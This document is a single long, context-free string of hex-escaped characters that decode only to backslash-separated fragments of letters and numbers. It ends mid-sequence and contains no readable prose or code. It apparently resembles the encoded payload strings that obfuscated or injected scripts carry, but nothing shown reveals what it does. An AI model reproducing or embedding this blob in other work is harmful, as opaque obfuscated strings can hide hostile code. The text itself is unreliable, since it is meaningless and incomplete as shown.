\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c